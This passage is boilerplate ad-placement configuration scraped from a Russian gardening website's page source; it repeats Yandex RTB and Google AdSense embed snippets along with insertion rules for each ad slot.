id=\"yandex_rtb_R-A-563761-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-6\",\n                renderTo: \"yandex_rtb_R-A-563761-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8531544876\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-6 -->\n<div id=\"yandex_rtb_R-A-563761-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-6\",\n                renderTo: \"yandex_rtb_R-A-563761-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15746","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-2 -->\n<div id=\"yandex_rtb_R-A-563761-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-2\",\n                renderTo: \"yandex_rtb_R-A-563761-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1582993145\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1582993145\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-2 -->\n<div id=\"yandex_rtb_R-A-563761-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-2\",\n                renderTo: \"yandex_rtb_R-A-563761-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-7 -->\n<div id=\"yandex_rtb_R-A-563761-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-7\",\n                renderTo: \"yandex_rtb_R-A-563761-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9077791047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-7 -->\n<div id=\"yandex_rtb_R-A-563761-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-7\",\n                renderTo: \"yandex_rtb_R-A-563761-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1300","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"15747","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-3 -->\n<div id=\"yandex_rtb_R-A-563761-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-3\",\n                renderTo: \"yandex_rtb_R-A-563761-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7573686426\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-3 -->\n<div id=\"yandex_rtb_R-A-563761-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-3\",\n                renderTo: \"yandex_rtb_R-A-563761-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-8 -->\n<div id=\"yandex_rtb_R-A-563761-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-8\",\n                renderTo: \"yandex_rtb_R-A-563761-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6981168792\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-8 -->\n<div id=\"yandex_rtb_R-A-563761-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-8\",\n                renderTo: \"yandex_rtb_R-A-563761-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"15748","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-4 -->\n<div id=\"yandex_rtb_R-A-563761-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-4\",\n                renderTo: \"yandex_rtb_R-A-563761-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_2_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8527126703\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_2_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8527126703\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-4 -->\n<div id=\"yandex_rtb_R-A-563761-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-4\",\n                renderTo: \"yandex_rtb_R-A-563761-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-9 -->\n<div id=\"yandex_rtb_R-A-563761-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-9\",\n                renderTo: \"yandex_rtb_R-A-563761-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_1_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2479651150\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-9 -->\n<div id=\"yandex_rtb_R-A-563761-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-9\",\n                renderTo: \"yandex_rtb_R-A-563761-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"15749","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-5 -->\n<div id=\"yandex_rtb_R-A-563761-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-5\",\n                renderTo: \"yandex_rtb_R-A-563761-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2515417977\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-5 -->\n<div id=\"yandex_rtb_R-A-563761-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-5\",\n                renderTo: \"yandex_rtb_R-A-563761-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-10 -->\n<div id=\"yandex_rtb_R-A-563761-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-10\",\n                renderTo: \"yandex_rtb_R-A-563761-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6064614896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-10 -->\n<div id=\"yandex_rtb_R-A-563761-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-10\",\n                renderTo: \"yandex_rtb_R-A-563761-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15750","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1350,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563761-11 -->\n<div id=\"yandex_rtb_R-A-563761-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-11\",\n                renderTo: \"yandex_rtb_R-A-563761-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"15751","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563761-12 -->\n<div id=\"yandex_rtb_R-A-563761-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-12\",\n                renderTo: \"yandex_rtb_R-A-563761-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"15752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563761-13 -->\n<div id=\"yandex_rtb_R-A-563761-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-13\",\n                renderTo: \"yandex_rtb_R-A-563761-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3239916715\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-13 -->\n<div id=\"yandex_rtb_R-A-563761-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-13\",\n                renderTo: \"yandex_rtb_R-A-563761-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
